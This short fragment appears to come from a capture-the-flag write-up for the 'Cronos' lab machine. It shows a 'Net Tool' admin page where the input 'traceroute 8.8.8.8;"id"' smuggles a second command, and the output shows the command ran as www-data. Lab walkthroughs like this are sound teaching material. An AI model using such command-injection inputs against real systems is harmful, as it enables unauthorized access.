 admin.cronos.htb/welcome.php
Net Tool v0.1
traceroute 8.8.8.8;"id" Execute!
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sign Out